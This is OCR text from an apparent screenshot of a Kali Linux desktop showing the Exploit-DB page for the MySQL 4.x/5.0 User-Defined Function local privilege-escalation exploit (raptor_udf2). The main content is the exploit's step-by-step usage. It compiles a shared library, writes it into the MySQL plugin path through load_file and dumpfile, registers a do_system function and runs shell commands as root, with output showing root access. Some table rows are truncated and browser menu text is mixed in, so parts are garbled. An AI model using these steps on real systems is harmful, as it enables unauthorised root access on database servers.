 MySQL 4.x/5.0 (Linux) ...
[user@debian: ~]
user@debian: ~
prevesc - File Manager
03:02 AM
72%
MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2) - Linux local Exploit - Mozilla Firefox
MySQL 4.x/5.0 (Linux) - U
https://www.exploit-db.com/exploits/1518
133%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
* correspond to the xxx_init(), xxx_deinit(), xxx_reset(), xxx_clear(), and
* xxx_add() functions". -- User Defined Functions Security Precautions
*
* Usage:
* $ id
* uid=500(raptor) gid=500(raptor) groups=500(raptor)
* $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function soname 'raptor_udf2.so';
* mysql> select * from my
* +-----------+-----+---
* | name | ret | dl
* +-----------+-----+---
* | do_system | 2 | raptor_udf2.so | function |
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
*
*/
Copy
Select All
Search Google for “* mysql> select...”
View Selection Source
Inspect Element (Q)
Take a Screenshot